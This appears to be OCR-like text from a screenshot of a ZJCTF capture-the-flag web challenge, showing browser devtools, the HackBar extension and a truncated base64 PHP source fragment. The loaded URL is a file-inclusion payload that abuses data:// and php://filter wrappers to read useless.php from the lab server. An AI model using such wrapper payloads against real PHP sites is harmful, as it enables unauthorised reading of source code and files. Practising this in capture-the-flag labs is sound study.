 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQo
控制台 查看器 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://098af1e6-0243-4f3b-a246-814c4d5f1a6d.node5.buuoj.cn:81/?text=data://text/html;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter//read=convert.base64-encode/resource=useless.php
Split URL
Execute